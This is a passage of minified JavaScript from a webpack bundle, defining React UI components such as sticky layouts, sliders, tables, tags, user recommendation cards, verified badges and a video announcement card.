A=(0,r.useMemo)((()=>k?(0,o.jsx)("div",{ref:b,style:{height:k.height,width:k.width,zIndex:p,position:f},children:k.children}):null),[k,f,p]);return(0,o.jsxs)(s.StickyContextProvider,{value:N,children:[e,A]})}),{Item:l.StickyItem})},705964:(e,t,a)=>{a.d(t,{StickyContextProvider:()=>n,useStickyContext:()=>r});var o=a(296540);const i=(0,o.createContext)({registerStickyElement:()=>{},unregisterStickyElement:()=>{},currentStickyElement:null}),n=i.Provider,r=()=>(0,o.useContext)(i)},998661:(e,t,a)=>{a.d(t,{useIsSticky:()=>i});var o=a(705964);const i=e=>{const{currentStickyElement:t}=(0,o.useStickyContext)();return e===t?.id}},307287:(e,t,a)=>{a.d(t,{StoreButton:()=>u});var o=a(474848),i=a(542622),n=a(636621),r=a(351118),l=a(220208),s=a(77060);const d={m:s.default.rootSizeMedium,l:s.default.rootSizeLarge},c={secondary:void 0,overlay:s.default.rootAppearanceOverlay},u=({children:e,showQR:t,className:a,onClick:u,size:m="m",appearance:h="secondary",onQRClick:v,qrLabel:p,stretched:f,...g})=>(0,o.jsxs)("div",{className:(0,r.classNames)(s.default.root,d[m],c[h],f&&s.default.rootStretch,a),children:[(0,o.jsx)(l.Tappable,{Component:g.href?"a":"button",onClick:u,className:s.default.button,...g,children:e}),t&&(0,o.jsx)(l.Tappable,{className:s.default.code,Component:"button",onClick:v,"aria-label":p,children:"l"===m?(0,o.jsx)(i.Icon24Qr,{}):(0,o.jsx)(n.Icon20QrCodeOutline,{})})]})},39820:(e,t,a)=>{a.d(t,{StoriesSlider:()=>v});var o=a(474848),i=a(351118),n=a(896412),r=a(634444),l=a(296540),s=a(187594),d=a(965208),c=a(444600),u=a(650566),m=a(552588);const h={horizontal:m.default.rootHorizontal,vertical:m.default.rootVertical},v=({value:e=0,orientation:t="horizontal",minValue:a=0,maxValue:v=100,step:p=1,ariaLabel:f,onChange:g})=>{const x="vertical"===t,_=(0,l.useRef)(null),k=(0,l.useRef)(0),C=(0,l.useRef)(0),b=(0,l.useRef)(0),y=(0,c.convertValueToPercent)(e,a,v),j=x?{top:100-y+"%",marginTop:"-12px"}:{left:`${y}%`,marginLeft:"-12px"},S=()=>{if(_.current){const{width:e,height:t}=_.current.getBoundingClientRect();b.current=x?t:e}},I=(e,t)=>{k.current=e,C.current=t},N=(0,r.useStableCallback)(((t,o)=>{if(x){if(e===v&&o<C.current||e===a&&o>C.current)return}else if(e===v&&t>k.current||e===a&&t<k.current)return;const i=x?C.current-o:t-k.current,n=(0,s.addDifferenceToPercent)(y,i,b.current),r=(0,d.convertPercentToValue)(n,a,v);e!==r&&g(r),I(t,o)})),w=e=>{e.preventDefault();const t=e.touches[0];N(t.screenX,t.screenY)},A=()=>{document.removeEventListener("touchmove",w,!0),document.removeEventListener("touchend",A,!0)},B=e=>{e.preventDefault(),N(e.clientX,e.clientY)},T=()=>{document.removeEventListener("mousemove",B,!0),document.removeEventListener("mouseup",T,!0)};return(0,o.jsxs)("div",{className:(0,i.classNames)(m.default.root,h[t]),ref:_,onMouseDown:e=>{S(),I(e.clientX,e.clientY),document.addEventListener("mousemove",B,!0),document.addEventListener("mouseup",T,!0)},onTouchStart:e=>{const t=e.touches[0];S(),I(t.screenX,t.screenY),document.addEventListener("touchmove",w,!0),document.addEventListener("touchend",A,!0)},onContextMenu:n.cancelEvent,onKeyDown:t=>{const o=(0,u.getValueWhenKeyDown)(e,t.key,p,a,v,x);"number"==typeof o&&e!==o&&g(o)},role:"slider",tabIndex:0,"aria-orientation":t,"aria-valuemin":a,"aria-valuemax":v,"aria-valuenow":e,children:[(0,o.jsx)("div",{className:m.default.track}),(0,o.jsx)("span",{className:m.default.pointerWrapper,style:j,children:(0,o.jsx)("button",{"aria-label":f,className:m.default.pointer})})]})}},187594:(e,t,a)=>{function o(e,t,a){return e+t/a*100}a.d(t,{addDifferenceToPercent:()=>o})},965208:(e,t,a)=>{function o(e,t,a){const o=(a-t)/100*e+t,i=Math.round(1e3*o)/1e3;return Math.max(Math.min(i,a),t)}a.d(t,{convertPercentToValue:()=>o})},444600:(e,t,a)=>{function o(e,t,a){const o=(e-t)/(a-t)*100,i=Math.round(1e3*o)/1e3;return Math.max(Math.min(i,100),0)}a.d(t,{convertValueToPercent:()=>o})},650566:(e,t,a)=>{function o(e,t,a,o,i,n){let r;if(n&&"ArrowUp"===t||!n&&"ArrowRight"===t?r=e+a:(n&&"ArrowDown"===t||!n&&"ArrowLeft"===t)&&(r=e-a),"number"==typeof r)return Math.max(Math.min(r,i),o)}a.d(t,{getValueWhenKeyDown:()=>o})},217952:(e,t,a)=>{a.d(t,{Table:()=>d});var o=a(474848),i=a(296540),n=a(460600),r=a(7595),l=a(724003);const s=({columns:e,...t})=>{const a=(0,i.useMemo)((()=>e.map((({accessorKey:e,accessorFn:t=e=>e,header:a,headerProps:o,cell:i,cellProps:n,footer:r,footerProps:l,width:s,noSorting:d,filterProps:u,...m})=>({accessorKey:e,accessorFn:e?void 0:t,cell:c(i,n,m),header:a?c(a,o,m):void 0,footer:r?c(r,l,m):void 0,meta:{width:s,noSorting:d,filterProps:u},...m})))),[e]);return(0,o.jsx)(n.RichTable,{columns:a,...t})},d=Object.assign((0,i.memo)(s),{ExpandedRow:r.TableExpandedRow,Pagination:l.TablePagination});function c(e,t,{placement:a}){return r=>{if(!e)return null;const l="getValue"in r?r.getValue():void 0,s="sort"in r?r.sort:void 0,d="onClick"in r?r.onClick:void 0,c="after"in r?r.after:void 0,u="function"==typeof e?e(l,r):e;let m="function"==typeof t?t(l,r):t,h=n.RichTable.TextCell;const v=u&&"object"==typeof u&&"type"in u&&"string"==typeof u.type;if(v){const{type:e,...t}=u;switch(e){case"text_cell":h=n.RichTable.TextCell;break;case"checkbox_cell":h=n.RichTable.CheckboxCell;break;default:h=n.RichTable.Cell}m={...m,...t}}else(0,i.isValidElement)(u)&&(h=n.RichTable.Cell);return(0,o.jsx)(h,{placement:a,sort:s,onClick:d,after:c,...m,children:v?"children"in u&&u.children:u})}}},232568:(e,t,a)=>{a.d(t,{Tag:()=>m});var o=a(474848),i=a(351118),n=a(220208),r=a(285056),l=a(783856),s=a(412888),d=a(745957),c=a(748512);const u={accent:c.default.containerAccent,secondary:c.default.containerSecondary},m=({children:e,appearance:t,maxWidth:a=160,...m})=>{const h="number"==typeof t;return(0,o.jsxs)(n.Tappable,{className:(0,i.classNames)(c.default.container,!h&&u[t]),style:{color:h?(0,d.getColor)(t):void 0},...m,children:[h&&(0,o.jsx)(l.Overlay,{className:c.default.contrastBackground}),(0,o.jsx)(s.TextClamp,{lines:1,Component:r.Footnote,className:c.default.text,style:{maxWidth:a},children:e})]})}},745957:(e,t,a)=>{a.d(t,{getColor:()=>n});var o=a(377803);const i=[o.default.colorAccentPurple.normal.value,o.default.colorAccentRed.normal.value,o.default.colorAccentGreen.normal.value,o.default.colorAccentOrange.normal.value,o.default.colorAccentRaspberryPink.normal.value,o.default.colorAccentViolet.normal.value,o.default.colorAccentBlue.normal.value],n=e=>{const t=Math.floor(Math.abs(e)%i.length);return i[t]}},348852:(e,t,a)=>{a.d(t,{TagGroup:()=>n});var o=a(474848),i=a(677924);const n=({children:e})=>(0,o.jsx)("div",{children:(0,o.jsx)("div",{className:i.default.content,children:e})})},412888:(e,t,a)=>{a.d(t,{TextClamp:()=>r});var o=a(474848),i=a(351118),n=a(792592);const r=({Component:e="div",TypographyComponent:t,getRootRef:a,lines:r,preserveWhitespaces:l,className:s,style:d,...c})=>{s=(0,i.classNames)(n.default.root,1===r&&n.default.rootSingleLine,l&&n.default.rootPreserveWhitespaces,s);const u={...d,"--vkui_internal--textclamp-lines":String(r)};if(t){const i=t;return(0,o.jsx)(i,{Component:e,getRootRef:a,className:s,style:u,...c})}return(0,o.jsx)(e,{ref:a,className:s,style:u,...c})}},719284:(e,t,a)=>{a.d(t,{TextSeparator:()=>s});var o=a(474848),i=a(582192),n=a(285056),r=a(412888),l=a(91156);const s=({children:e,...t})=>e?(0,o.jsxs)("div",{className:l.default.container,...t,children:[(0,o.jsx)(i.Separator,{className:l.default.separator}),(0,o.jsx)(r.TextClamp,{Component:n.Text,className:l.default.text,lines:1,children:e}),(0,o.jsx)(i.Separator,{className:l.default.separator})]}):(0,o.jsx)(i.Separator,{...t})},441600:(e,t,a)=>{a.d(t,{TwoColumnLayout:()=>d});var o=a(474848),i=a(351118),n=a(220208),r=a(600443),l=a(760159),s=a(908904);const d=Object.assign((({separator:e,className:t,screenReaderReverse:a,...r})=>(0,o.jsx)(n.SplitLayout,{...r,className:(0,i.classNames)(s.default.root,e&&s.default.rootWithSeparator,a&&s.default.rootContentReverse,"vkitInternalTwoColumnLayout",t)})),{Main:r.TwoColumnLayoutMain,Narrow:l.TwoColumnLayoutNarrow})},600443:(e,t,a)=>{a.d(t,{TwoColumnLayoutMain:()=>l});var o=a(474848),i=a(351118),n=a(220208),r=a(157793);const l=({className:e,...t})=>(0,o.jsx)(n.SplitCol,{...t,className:(0,i.classNames)(r.default.root,"vkitInternalTwoColumnLayoutColumn",e)})},760159:(e,t,a)=>{a.d(t,{TwoColumnLayoutNarrow:()=>s});var o=a(474848),i=a(351118),n=a(220208),r=a(239280),l=a(435005);const s=({offsetTop:e,children:t,className:a,...s})=>{const d=(0,r.useStickyPosition)(e);return(0,o.jsx)(n.SplitCol,{className:(0,i.classNames)(l.default.root,"vkitInternalTwoColumnLayoutColumn",a),...s,children:(0,o.jsx)("div",{ref:d,children:t})})}},239280:(e,t,a)=>{a.d(t,{useStickyPosition:()=>r});var o=a(296540),i=a(980785);const n=(e,t)=>e.isScrollingDown===t.isScrollingDown&&e.isScrollAboveContent===t.isScrollAboveContent&&e.isScrollBelowContent===t.isScrollBelowContent;function r(e=0){const t=(0,o.useRef)(null),a=(0,o.useRef)(0),r=(0,o.useRef)({isScrollingDown:!1,isScrollBelowContent:!1,isScrollAboveContent:!1});return(0,o.useLayoutEffect)((()=>{if("undefined"==typeof window||!t.current)return;const o=(e,a)=>{t.current&&(t.current.style.position=e,t.current.style.top=a)},l=()=>{if("fixed"===document.documentElement.style.position)return;const l=window.pageYOffset,s=l>a.current;if(a.current=l,!t.current)return;const d=window.innerHeight,{height:c}=t.current.getBoundingClientRect(),u=(0,i.getOffsetTop)(t.current),m=l+d,h=u+c,v={isScrollingDown:s,isScrollAboveContent:!s&&r.current.isScrollAboveContent||l<=u,isScrollBelowContent:s&&r.current.isScrollBelowContent||m>=h};if(n(r.current,v))return;const p="number"==typeof e?`${e}px`:e;v.isScrollingDown?v.isScrollBelowContent?o("sticky",`min(${d-c}px, ${p})`):o("relative",`${t.current.offsetTop}px`):v.isScrollAboveContent?o("sticky",p):o("relative",`${t.current.offsetTop}px`),r.current=v};return document.addEventListener("scroll",l),window.addEventListener("resize",l,{passive:!0}),l(),()=>{document.removeEventListener("scroll",l),window.removeEventListener("resize",l)}}),[e]),t}},618484:(e,t,a)=>{a.d(t,{UserRecommendationItem:()=>p});var o=a(474848),i=a(923444),n=a(619483),r=a(351118),l=a(50790),s=a(322378),d=a(220208),c=a(285056),u=a(412888),m=a(837046),h=a(556010),v=a(168484);const p=({name:e,image:t,imagePosition:a,descriptions:p,status:f,size:g="m",after:x,closeAriaLabel:_,onClose:k,hide:C,onHide:b,"data-testid":y,...j})=>{const S=(0,l.useIsMounted)(),I=(0,s.getImageStyle)(t,a),{width:N,height:w}=h.sizeModifiersMap[g];return(0,o.jsx)(d.Tappable,{...j,className:(0,r.classNames)(v.default.root,f&&v.default.rootHasStatus,C&&v.default.rootHide),onTransitionEnd:e=>{"opacity"===e.propertyName&&S()&&b?.(e)},style:{width:C?0:N,height:w},children:(0,o.jsxs)("div",{className:v.default.in,children:[(0,o.jsxs)("div",{className:v.default.main,children:[(0,o.jsx)("div",{className:v.default.closeButton,children:(0,o.jsx)(d.Tappable,{"aria-label":_,onClick:k,"data-testid":y&&`${y}-rec-card-hide-button`,children:(0,o.jsx)(i.Icon24DismissDark,{"aria-hidden":!0})})}),(0,o.jsx)("div",{className:v.default.cover,style:I,"data-testid":y&&`${y}-rec-card-avatar`}),(0,o.jsxs)("div",{children:[(0,o.jsx)(u.TextClamp,{TypographyComponent:c.Headline,lines:1,className:v.default.name,level:"2",weight:"2","data-testid":y&&`${y}-rec-card-title`,children:e}),p&&(0,o.jsx)(o.Fragment,{children:p.map(((e,t)=>{const a=e.text||"";return e.photos?(0,o.jsx)(m.UsersStack,{className:v.default.photos,photos:e.photos,size:"s","data-testid":y&&`${y}-rec-card-badge`,children:(0,o.jsx)(u.TextClamp,{Component:"span",className:v.default.text,lines:1,children:a})},t):(0,o.jsx)(u.TextClamp,{className:v.default.description,lines:1,"data-testid":y&&`${y}-rec-card-description`,children:a},t)}))})]}),(0,o.jsx)("div",{className:v.default.after,children:x})]}),f&&(0,o.jsxs)("div",{className:v.default.status,children:[(0,o.jsx)(n.Icon56CheckCircleOutline,{className:v.default.statusIcon}),(0,o.jsx)(c.Paragraph,{weight:"2",className:v.default.statusText,children:f})]})]})})};p.SIZE=h.sizeModifiersMap},556792:(e,t,a)=>{a.d(t,{UserRecommendationLoadingItem:()=>s});var o=a(474848),i=a(351118),n=a(700272),r=a(556010),l=a(168484);const s=({size:e="m",...t})=>{const{width:a,height:s}=r.sizeModifiersMap[e];return(0,o.jsx)("div",{...t,className:(0,i.classNames)(l.default.root,l.default.rootLoading),style:{width:a,height:s},children:(0,o.jsx)(n.Spinner,{size:"regular"})})}},556010:(e,t,a)=>{a.d(t,{sizeModifiersMap:()=>o});const o={s:{width:165,height:212},m:{width:210,height:274},l:{width:225,height:300}}},356412:(e,t,a)=>{a.d(t,{UserRichCell:()=>f});var o=a(474848),i=a(220208),n=a(276898),r=a(279734),l=a(285056),s=a(159618),d=a(412888),c=a(230338),u=a(679558),m=a(971527),h=a(608678),v=a(492074),p=a(656540);const f=Object.assign((({name:e,onNameClick:t,nameAfter:a,href:c,status:u,avatar:m,friendTags:h,mutualFriends:v,message:f,actions:g,bottomButtons:x,after:_,clickable:k,hasHover:C,hasActive:b,getRootRef:y,additionalLinkProps:j})=>{const S=Boolean(c&&k);return(0,o.jsxs)("div",{"data-testid":"userrichcell",className:p.default.container,ref:y,children:[(0,o.jsx)("div",{className:p.default.richCell,children:(0,o.jsx)(i.Tappable,{href:S?c:void 0,hasHover:Boolean(C),hasActive:Boolean(b),children:(0,o.jsx)(n.RichCell,{caption:u,before:(0,o.jsx)("div",{"data-testid":"userrichcell-avatar",children:m}),beforeAlign:"center",bottom:(h||v||f)&&(0,o.jsxs)(s.SpacedList,{spacing:5,children:[h,v,f]}),actions:(g||x)&&(0,o.jsxs)(s.SpacedList,{spacing:8,children:[g,x]}),children:(0,o.jsxs)("div",{className:p.default.name,children:[(0,o.jsx)(r.Link,{...j,href:c,onClick:t,className:p.default.link,children:(0,o.jsx)(d.TextClamp,{"data-testid":"userrichcell-name",TypographyComponent:l.Headline,level:"1",weight:"2",lines:1,children:e})}),a]})})})}),!!_&&(0,o.jsx)("div",{"data-testid":"userrichcell-after",className:p.default.after,children:_})]})}),{Status:v.UserRichCellStatus,ActionsGroup:c.UserRichCellActionsGroup,BottomButtons:u.UserRichCellBottomButtons,NameIcon:h.UserRichCellNameIcon,Message:m.UserRichCellMessage})},230338:(e,t,a)=>{a.d(t,{UserRichCellActionsGroup:()=>s});var o=a(474848),i=a(723723),n=a(282374),r=a(700272),l=a(101534);const s=({children:e,loading:t})=>(0,o.jsx)("div",{className:l.default.container,children:t?(0,o.jsx)("div",{children:(0,o.jsx)(r.Spinner,{size:"small",className:(0,i.getColorClass)("color_icon_secondary")})}):(0,o.jsx)(n.ActionsGroup,{multiline:!0,interpunct:!0,children:e})})},679558:(e,t,a)=>{a.d(t,{UserRichCellBottomButtons:()=>n});var o=a(474848),i=a(175400);const n=({children:e})=>(0,o.jsx)(i.ButtonGroup,{gap:"s",children:e})},971527:(e,t,a)=>{a.d(t,{UserRichCellMessage:()=>r});var o=a(474848),i=a(723723),n=a(412888);const r=({children:e})=>(0,o.jsx)(n.TextClamp,{lines:2,className:(0,i.getColorClass)("color_text_secondary"),children:e})},608678:(e,t,a)=>{a.d(t,{UserRichCellNameIcon:()=>n});var o=a(474848),i=a(248818);const n=({children:e})=>(0,o.jsx)("span",{className:i.default.container,children:e})},492074:(e,t,a)=>{a.d(t,{UserRichCellStatus:()=>s});var o=a(474848),i=a(531868),n=a(285056),r=a(279734),l=a(412888);const s=({children:e,...t})=>{const a=(0,i.isInteractive)(t),s=(0,o.jsx)(l.TextClamp,{TypographyComponent:n.Footnote,lines:1,children:e});return a?(0,o.jsx)(r.Link,{mode:"secondary",...t,children:s}):s}},837046:(e,t,a)=>{a.d(t,{UsersStack:()=>c});var o=a(474848),i=a(351118),n=a(220208),r=a(430906);const l={row:"inline-start","row-reverse":"inline-end",column:"block-start"},s={overlay:r.default.rootOverlay,default:void 0},d={top:r.default.rootPhotosVerticalAlignTop,center:r.default.rootPhotosVerticalAlignCenter,bottom:r.default.rootPhotosVerticalAlignBottom},c=({size:e="m",mode:t="default",photosVerticalAlign:a="center",className:c,direction:u,avatarsPosition:m,...h})=>(0,o.jsx)(n.UsersStack,{avatarsPosition:u&&l[u]||m,className:(0,i.classNames)(r.default.root,s[t],d[a],c),size:e,...h})},740196:(e,t,a)=>{a.d(t,{UsersStackWithCaption:()=>u});var o=a(474848),i=a(351118),n=a(908671),r=a(194528),l=a(582192),s=a(454154),d=a(837046),c=a(816500);const u=({showUserStackCounter:e,count:t,caption:a,stopButtonPropagation:u,direction:m,...h})=>(0,o.jsxs)("div",{className:(0,i.classNames)(c.default.root,"column"===m&&c.default.column),children:[!!t&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(d.UsersStack,{count:e?t:0,...h,direction:m,children:!e&&(0,o.jsx)("span",{className:c.default.counter,children:`+ ${(0,n.formatCount)(t,{roundingMode:"floor"})}`})}),(0,o.jsx)(r.Spacing,{mode:"vertical"}),(0,o.jsx)(l.Separator,{appearance:"primary",direction:"vertical"}),(0,o.jsx)(r.Spacing,{mode:"vertical"})]}),(0,o.jsx)(s.Button,{onClick:e=>{u&&e.stopPropagation()},mode:"link",appearance:"accent-invariable",children:(0,o.jsx)("span",{className:c.default.caption,children:a})})]})},132471:(e,t,a)=>{a.d(t,{DonutWrapper:()=>s});var o=a(474848),i=a(735079),n=a(351118),r=a(480461);const l={m:r.default.outlineM,l:void 0},s=({size:e,first:t,withCounter:a,children:s})=>{const d=!a&&t;return(0,o.jsxs)("div",{className:r.default.root,children:[(0,o.jsx)("div",{className:r.default.avatarContainer,children:s}),(0,o.jsx)("div",{className:(0,n.classNames)(r.default.outline,l[e],!a&&r.default.outlineReverse,d&&r.default.outlineWithoutCutout)}),(0,o.jsx)("div",{className:r.default.icon,children:(0,o.jsx)(i.Icon12StarCircleFillYellow,{})})]})}},82284:(e,t,a)=>{a.d(t,{UsersStackWithDonut:()=>r});var o=a(474848),i=a(837046),n=a(132471);const r=({donutCount:e,visibleCount:t=3,photos:a,count:r=Math.max(0,a.length-t),size:l="l",...s})=>{const d=r>=1&&r<=99,c=a.map(((t,a)=>({src:"string"==typeof t?t:t.src,renderWrapper:a>=e?({children:e})=>(0,o.jsx)(o.Fragment,{children:e}):({children:e})=>(0,o.jsx)(n.DonutWrapper,{size:l,withCounter:d,first:0===a,children:e})})));return(0,o.jsx)(i.UsersStack,{size:l,photos:c,count:r,visibleCount:t,...s})}},486955:(e,t,a)=>{a.d(t,{LinkToSpanAdapter:()=>n});var o=a(474848),i=a(279734);const n=e=>(0,o.jsx)(i.Link,{...e,Component:"span"})},119071:(e,t,a)=>{a.d(t,{VerifiedIcon:()=>g,iconSizes:()=>v});var o=a(474848),i=a(785631),n=a(482199),r=a(295227),l=a(793032),s=a(246080),d=a(351118),c=a(552448),u=a(398527),m=a(220208),h=a(774093);const v={default:[16,12,20],esia:[16,12,20],fire:[16,12],badge:[20,24]},p={default_12:i.Icon12Verified,default_16:n.Icon16Verified,default_20:r.Icon20Verified,esia_12:i.Icon12Verified,esia_16:n.Icon16Verified,esia_20:r.Icon20Verified,fire_12:l.Icon12FireVerified,fire_16:s.Icon16FireVerified,badge_20:c.Icon20VerifiedBadgeAltDark,badge_24:u.Icon24VerifiedBadgeAltShadowDark},f={default:void 0,fire:h.default.iconFire,esia:h.default.iconEsia,badge:void 0},g=({className:e,getRootRef:t,icon:a="default",iconSize:i,"aria-label":n,...r})=>{const l=v[a],s=i&&l.includes(Number(i))?i:v[a][0],c=p[`${a}_${s}`];return(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(c,{...r,getRootRef:t,className:(0,d.classNames)(e,f[a])}),Boolean(n)&&(0,o.jsx)(m.VisuallyHidden,{children:n})]})}},699032:(e,t,a)=>{a.d(t,{VerifiedLabel:()=>h});var o=a(474848),i=a(351118),n=a(531868),r=a(279734),l=a(578392),s=a(220208),d=a(412888),c=a(486955),u=a(119071),m=a(645552);const h=({iconLabel:e,href:t,target:a,mode:h="default",tooltip:p,multiline:f,noIcon:g,iconHref:x,iconTarget:_,onClick:k,children:C,className:b,hasHover:y,hasActive:j,onIconClick:S,...I})=>{const{icon:N,iconSize:w,...A}=I,B=(0,n.isInteractive)({href:t,onClick:k});return(0,o.jsxs)("span",{className:(0,i.classNames)(m.default.root,f&&m.default.rootMultiline,b),...A,children:[Boolean(C)&&(0,o.jsx)(d.TextClamp,{"data-testid":"link-text",Component:B?r.Link:c.LinkToSpanAdapter,className:(0,i.classNames)(m.default.text,!t&&!k&&m.default.textNonInteractive),lines:f?0:1,mode:h,href:t,target:a,onClick:k,children:C}),!g&&(0,o.jsx)(l.TextTooltip,{placement:"top",appearance:"neutral",disableTriggerOnFocus:!p,enableInteractive:!0,...p,children:(0,o.jsxs)(s.Tappable,{className:m.default.icon,href:x,onClick:S,target:_,"data-testid":"link-icon",hasHover:y??!1,hasActive:j??!1,children:[v(I)?(0,o.jsx)(u.VerifiedIcon,{...I,"aria-label":""}):N,Boolean(e)&&(0,o.jsx)(s.VisuallyHidden,{children:e})]})})]})};function v(e){const{icon:t}=e;return!t||"string"==typeof t&&t in u.iconSizes}},108852:(e,t,a)=>{a.d(t,{VerticalSlider:()=>s});var o=a(474848),i=a(351118),n=a(296540),r=a(724412),l=a(850884);const s=({children:e,onTopButtonClick:t,onBottomButtonClick:a,bottomButtonAriaLabel:s,topButtonAriaLabel:d,shouldShowArrows:c,width:u="fit-content",height:m})=>{const h=(0,n.useRef)(null);return(0,o.jsxs)("div",{className:l.default.wrapper,style:{width:u},children:[c&&(0,o.jsx)("div",{className:l.default.topArrowWrapper,children:(0,o.jsx)(r.ScrollArrow,{"aria-label":d,size:"m",direction:"up",onClick:e=>{t?.(e),h.current?.scrollBy({top:-90,behavior:"smooth"})}})}),(0,o.jsx)("div",{className:(0,i.classNames)(l.default.gallery,c&&l.default.expanded),ref:h,"data-testid":"vertical_slider_content",style:{height:m},children:e}),c&&(0,o.jsx)("div",{className:l.default.bottomArrowWrapper,children:(0,o.jsx)(r.ScrollArrow,{"aria-label":s,size:"m",direction:"down",onClick:e=>{a?.(e),h.current?.scrollBy({top:90,behavior:"smooth"})}})})]})}},829208:(e,t,a)=>{a.d(t,{AnnouncementVideoCard:()=>N});var o=a(474848),i=a(380977),n=a(351118),r=a(296540),l=a(285056),s=a(724648),d=a(220208),c=a(271036),u=a(412888),m=a(589356),h=a(481900),v=a(406412),p=a(324536);const f=16/9,g={xs:p.default.containerSizeXs,s:p.default.containerSizeS,m:p.default.containerSizeM,l:p.default.containerSizeL,xl:p.default.containerSizeXl,"2xl":p.default.containerSizeXl},x={xs:p.default.thumbnailSizeXs,s:p.default.thumbnailSizeS,m:p.default.thumbnailSizeM,l:p.default.thumbnailSizeL,xl:p.default.thumbnailSizeXl,"2xl":p.default.thumbnailSize2Xl},_={xs:p.default.topbarSizeS,s:p.default.topbarSizeS,m:p.default.topbarSizeM,l:p.default.topbarSizeL,xl:p.default.topbarSizeXl,"2xl":p.default.topbarSizeXl},k={xs:"s",s:"s",m:"s",l:"m",xl:"m","2xl":"m"},C={xs:"s",s:"s",m:"s",l:"m",xl:"m","2xl":"m"},b={xs:"s",s:"s",m:"s",l:"m",xl:"m","2xl":"m"},y={xs:"m",s:"m",m:"l",l:"xl",xl:"xl","2xl":"2xl"},j={xs:e=>(0,o.jsx)(l.Paragraph,{weight:"2",...e}),s:e=>(0,o.jsx)(l.Paragraph,{weight:"2",...e}),m:e=>(0,o.jsx)(l.Paragraph,{weight:"2",...e}),l:e=>(0,o.jsx)(l.Title,{level:"3",weight:"2",...e}),xl:e=>(0,o.jsx)(l.Title,{level:"3",weight:"2",...e}),"2xl":e=>(0,o.jsx)(l.Title,{level:"3",weight:"2",...e})},S={xs:l.Footnote,s:l.Footnote,m:l.Footnote,l:l.Paragraph,xl:l.Paragraph,"2xl":l.Paragraph},I=e=>(0,o.jsx)(l.Paragraph,{weight:"2",...e}),N=({video:e,timerText:t,timerSeconds:a,onClick:N,onCloseClick:w,size:A="m",getRootRef:B,closeLabel:T,videoCardPreviewLabel:P,...R})=>{const[M,L]=(0,r.useState)(!1),{title:O,owner:z,restriction:F}=e,H="hidden"!==F?.mode,E=F&&"muted"!==F.mode,V=j[A],D=S[A],W=(0,r.useCallback)((()=>L(!0)),[]),G=(0,r.useCallback)((()=>L(!1)),[]);return(0,o.jsxs)(s.Flex,{className:p.default.root,getRootRef:B,...R,children:[(0,o.jsxs)(d.Tappable,{className:(0,n.classNames)(p.default.container,g[A]),tabIndex:0,role:"button",onClick:N??n.noop,onMouseEnter:W,onMouseLeave:G,hasActive:!1,children:[(0,o.jsx)(d.AspectRatio,{className:(0,n.classNames)(p.default.thumbnail,x[A]),ratio:f,children:(0,o.jsxs)(v.VideoCardThumb,{focusDisabled:!0,children:[H&&(0,o.jsx)(m.VideoCardPreview,{...e,blurred:"blurred"===F?.mode,muted:"muted"===F?.mode,viewedDuration:0,forceShowPlay:!0,blurSize:y[A],playIconSize:C[A],playOverlaySize:k[A],durationBadgeSize:b[A],playOverlayHovered:M,playOverlayHoverMode:"dark",focusDisabled:!0,videoCardPreviewLabel:P}),E&&(0,o.jsx)(h.VideoCardRestrictionOverlay,{...F})]})}),(0,o.jsxs)("div",{children:[Boolean(O)&&(0,o.jsx)(u.TextClamp,{className:p.default.title,TypographyComponent:V,lines:2,children:O}),Boolean(z.name)&&(0,o.jsx)(u.TextClamp,{className:p.default.owner,TypographyComponent:D,lines:1,children:z.name})]})]}),(0,o.jsxs)(s.Flex,{className:(0,n.classNames)(p.default.topbar,_[A]),justify:"space-between",align:"center",gap:"m",noWrap:!0,children:[Boolean(t||a)&&(0,o.jsxs)(s.Flex,{className:p.default.timer,align:"center",gap:"m",noWrap:!0,children:[t&&(0,o.jsx)(u.TextClamp,{className:p.default.timerText,TypographyComponent:I,lines:1,children:t}),a&&(0,o.jsx)(l.Title,{className:p.default.timerSeconds,level:"3",weight:"2",children:a})]}),Boolean(T)&&Boolean(w)&&(0,o.jsx)(c.IconButton,{tabIndex:0,role:"button",className:p.default.closeButton,hoverMode:"opacity",onClick:w,height:28,width:28,label:T,children:(0,o.jsx)(i.Icon20Cancel,{})})]})]})}},872812:(e,t,a)=>{a.d(t,{BadgeSong:()=>p});var o=a(474848),i=a(303800),n=a(724648),r=a(285056),l=a(194528),s=a(833283),d=a(82543),c=a(350551),u=a(236343),m=a(455997),h=a(986771),v=a(694100);const p=({title:e,state:t,coverImageSrc:a,coverAriaLabel:p,addButtonAriaLabel:f,removeButtonAriaLabel:g,shareButtonAriaLabel:x,loadingButtonAriaLabel:_,onAdd:k,onRemove:C,onShare:b,...y})=>{const{ref:j,sizes:S}=(0,m.useElementSize)(),I="blocked"!==t&&Boolean(k)&&Boolean(C),N=Boolean(b),w=I||N,A=(0,h.calcMaxTickerWidth)(I,N,u.WIDGET_WIDTH),B=(0,h.getTickerMode)(S.width);return(0,o.jsx)(i.Div,{paddingBottom:0,paddingTop:0,mode:"vertical",className:v.default.root,...y,children:(0,o.jsxs)(n.Flex,{gap:[2,0],direction:"row",align:"center",margin:"none",noWrap:!0,children:[(0,o.jsx)(n.Flex.Item,{flex:"fixed",children:(0,o.jsx)(c.BadgeSongCover,{coverImageSrc:a,coverAriaLabel:p})}),(0,o.jsx)(n.Flex.Item,{className:v.default.contentFlexItem,style:{maxWidth:S.width>=u.MIN_TICKER_WIDTH?`${S.width}px`:"100%"},children:(0,o.jsx)(s.MusicOverlayBadge.FadedTicker,{maskInvisible:"always"!==B,mode:B,maxWidth:A,children:(0,o.jsx)(r.Footnote,{weight:"2",className:v.default.title,getRootRef:j,children:e})})}),w?(0,o.jsx)(d.BadgeSongActionsRow,{state:t,onAdd:k,onRemove:C,onShare:b,addButtonAriaLabel:f,loadingButtonAriaLabel:_,removeButtonAriaLabel:g,shareButtonAriaLabel:x}):(0,o.jsx)(l.Spacing,{mode:"vertical",size:6})]})})}},101867:(e,t,a)=>{a.d(t,{BadgeSongAction:()=>s});var o=a(474848),i=a(724648),n=a(578392),r=a(271036),l=a(603449);const s=({children:e,description:t,onClick:a,"data-testid":s,...d})=>(0,o.jsx)(i.Flex.Item,{"data-testid":s,children:(0,o.jsx)(n.TextTooltip,{placement:"bottom",description:t,offsetByMainAxis:2,"data-testid":"badgesong_tooltip",...d,children:(0,o.jsx)(r.IconButton,{noPadding:!0,hoverMode:l.default.opacity,className:l.default.iconButton,onClick:a,label:t,"data-testid":"badgesong_button",children:e})})})},82543:(e,t,a)=>{a.d(t,{BadgeSongActionsRow:()=>c});var o=a(474848),i=a(677251),n=a(896412),r=a(724648),l=a(303800),s=a(101867),d=a(764169);const 